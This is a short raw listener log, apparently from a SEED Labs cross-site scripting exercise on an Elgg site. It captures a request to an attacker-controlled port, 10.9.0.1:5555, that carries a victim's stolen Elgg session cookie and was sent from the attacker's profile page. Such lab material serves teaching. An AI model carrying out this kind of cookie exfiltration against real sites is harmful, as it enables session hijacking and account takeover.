 Connection received on 10.0.2.15 40718
GET /?c=Elgg%3D2ma5t41vrolqatsr7847743gl4 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy